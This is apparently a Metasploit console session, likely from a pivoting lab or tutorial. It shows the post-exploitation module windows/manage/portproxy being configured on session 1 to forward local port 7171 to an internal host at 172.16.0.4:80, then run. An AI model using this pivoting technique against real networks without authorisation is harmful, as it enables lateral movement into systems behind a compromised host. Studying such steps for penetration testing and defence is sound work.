 msf6 post(windows/manage/portproxy) > options
Module options (post/windows/manage/portproxy):
Name Current Setting Required Description
CONNECT_ADDRESS yes IPv4/IPv6 address to which to connect.
CONNECT_PORT yes Port number to which to connect.
IPV6_XP true yes Install IPv6 on Windows XP (needed for v4tov4).
LOCAL_ADDRESS yes IPv4/IPv6 address to which to listen.
LOCAL_PORT yes Port number to which to listen.
SESSION yes The session to run this module on
TYPE v4tov4 yes Type of forwarding (Accepted: v4tov4, v6tov6, v6tov4, v4tov6)
View the full module info with the info, or info -d command.
msf6 post(windows/manage/portproxy) > set CONNECT_ADDRESS 172.16.0.4
CONNECT_ADDRESS => 172.16.0.4
msf6 post(windows/manage/portproxy) > set CONNECT_PORT 80
CONNECT_PORT => 80
msf6 post(windows/manage/portproxy) > set LOCAL_ADDRESS 0.0.0.0
LOCAL_ADDRESS => 0.0.0.0
msf6 post(windows/manage/portproxy) > set LOCAL_PORT 7171
LOCAL_PORT => 7171
msf6 post(windows/manage/portproxy) > set SESSION 1
SESSION => 1
msf6 post(windows/manage/portproxy) > run